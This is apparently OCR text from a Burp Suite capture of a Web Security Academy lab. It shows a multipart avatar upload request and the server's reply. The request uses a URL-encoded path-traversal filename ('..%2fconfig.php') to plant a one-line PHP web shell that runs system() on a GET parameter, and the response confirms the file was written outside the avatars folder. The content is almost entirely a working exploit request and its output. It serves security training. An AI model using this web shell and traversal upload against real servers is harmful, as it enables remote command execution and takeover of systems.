 Request
Pretty Raw Hex
\n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af4009b0326700280acfdf6003f0027.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fconfig.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
33 Content-Disposition: form-data; name="csrf"
34
35 OvFeZlsK7fxfB7EudEhf3TBJH5BkbUL4
36 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs--
37
Response
Pretty Raw Hex Render CollectInfo
\n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 06:18:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/../config.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>